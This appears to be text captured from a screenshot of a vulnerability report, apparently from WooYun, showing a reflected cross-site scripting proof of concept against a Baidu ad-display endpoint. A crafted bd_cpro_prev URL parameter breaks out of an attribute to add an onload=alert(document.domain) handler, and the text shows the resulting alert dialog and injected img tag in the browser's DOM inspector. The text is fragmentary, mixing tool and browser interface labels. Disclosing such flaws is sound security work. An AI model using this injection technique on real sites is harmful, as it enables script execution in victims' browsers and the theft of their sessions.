 Load URL
http://bbs.tianya.cn/post-funinfo-6201480-1.shtml
Split URL
?bd_cpro_prev={"selectScale":10009,"showUrl":"http://wm.baidu.com","src":"","type":2,"title":"","isUpload":"0","imgWidth":"960","imgHeight":"90","imgUrl":"http://zone.wooyun.org/themes/wooyun/images/logo.png\x5c" onload=alert(document.domain
//wm.baidu.com","imgTitle":"","des1":"","des2":""}
Execute
Enable Post data Enable Referrer
: 6/10 : 245 : 7,920,000 Whois Reload Settings
来自 http://cpro.baidu.com 的页面说：
cpro.baidu.com
阻止此页面创建更多对话框
确定
正在传输来自 ope.tanx.com 的数据...
控制台 HTML CSS 脚本 DOM 网络 Cookies
alert(d
编辑 body < html
<table id="house" class="house" cellspacing="0" cellpadding="0">
<tbody>
<tr id="floor" class="floor">
<td id="room" class="room">
<div>
<a id= target="_blank" href="http://wm.baidu.com">
<img border="0" onload="alert(document.domain)//"" src="http://zone.wooyun.org/themes/wooyun/images/logo.png" style="width:960px;height:90px">
</a>
WooYun 内测版
160 x 38
</td>
</tr>
</tbody>